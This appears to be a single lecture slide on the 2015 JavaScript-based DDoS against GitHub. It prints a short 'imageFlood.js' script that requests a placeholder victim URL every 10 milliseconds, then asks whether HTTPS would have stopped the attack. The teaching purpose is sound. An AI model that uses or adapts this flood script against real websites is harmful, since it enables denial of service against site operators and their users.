 A real-world example: GitHub
(3/2015)

Javascript-based DDoS:

popular server

github.com

honest end user

inject imageFlood.js

imageFlood.js

function imgflood() {
var TARGET = 'victim-website.com/index.php?’
var rand = Math.floor(Math.random() * 1000)
var pic = new Image()
pic.src = 'http://'+TARGET+rand+'=val'
}
setInterval(imgflood, 10)

Would HTTPS prevent this DDoS?

25